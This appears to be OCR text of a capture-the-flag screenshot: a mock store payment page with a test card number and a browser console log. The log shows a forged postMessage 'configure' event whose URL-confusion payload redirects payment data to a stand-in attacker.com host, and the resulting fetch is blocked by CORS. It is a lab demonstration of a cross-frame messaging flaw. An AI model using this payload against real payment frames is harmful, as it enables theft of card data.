 Influencer
Trusted Website
Not secure
trusted.pmsg.ctfio.com
TRUSTED STORE
Since 2020
Welcome to the trusted website, the official store to buy
the hacker gadget!, just fill in your card details below and
we'll get it shipped out to you ASAP
Pay with Card
Card Number
4111111111111111
Expiration Date: (MM/YY)
12/33
Make Payment
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 3 1
top Filter Default levels 1 Issue: 1
top.frames[0]→top {"event":"READY_FOR_CLIENT","id":"vp0hzerpuc9"} VM1087:124
8 diffwin→top.frames[0] {"event":"configure","id":"vp0hzerpuc9","process":{"url":"http://attacker.com%5cStealData%23@process.payment.pmsg.ctfio.com/%2f"},"merchant_key":"348pk9cgf3bgyw2b"} VM1091:124
top→top.frames[0] {"event":"configure","id":"vp0hzerpuc9","process":{"url":"http://process.payment.pmsg.ctfio.com/"},"merchant_key":"348pk9cgf3bgyw2b"} VM1091:124
top→top.frames[0] {"event":"makepayment"} VM1091:124
Access to fetch at 'http://attacker.com/StealData#@process.payment.pmsg.ctfio.com//' from origin 'http://payment.pmsg.ctfio.com' has been blocked by CORS policy: Response to preflight request doesn't pass access control payment.pmsg.ctfio.com/:1
check: Redirect is not allowed for a preflight request.
POST http://attacker.com/StealData net::ERR_FAILED (index):87
Uncaught (in promise) TypeError: Failed to fetch (index):87
at fetchPaymentToken ((index):87:32)
at makePayment ((index):75:13)
at (index):127:21